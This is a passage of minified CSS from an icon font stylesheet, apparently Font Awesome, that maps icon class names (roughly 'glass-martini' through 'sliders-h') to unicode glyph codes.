lass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-s